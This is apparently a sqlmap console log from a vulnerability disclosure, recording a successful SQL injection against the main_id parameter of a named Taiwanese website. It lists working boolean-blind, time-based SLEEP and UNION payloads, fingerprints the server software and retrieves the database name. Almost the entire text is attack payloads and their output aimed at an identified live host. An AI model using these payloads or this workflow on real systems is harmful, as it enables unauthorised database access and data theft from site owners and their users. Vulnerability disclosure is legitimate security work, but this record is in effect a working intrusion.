 管理员: sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: main_id=9 AND 8760=8760
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: main_id=9 AND (SELECT * FROM (SELECT(SLEEP(5)))mQsC)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: main_id=9 UNION ALL SELECT NULL,CONCAT(0x7176787071,0x5966666365705
a6f7053,0x71716b6b71)--
---
[15:17:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[15:17:18] [INFO] fetching current database
current database:    'yenchao_db'
[15:17:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yenchao.com.tw'
[*] shutting down at 15:17:18
C:\Python27\sqlmap>
www.wooyun.org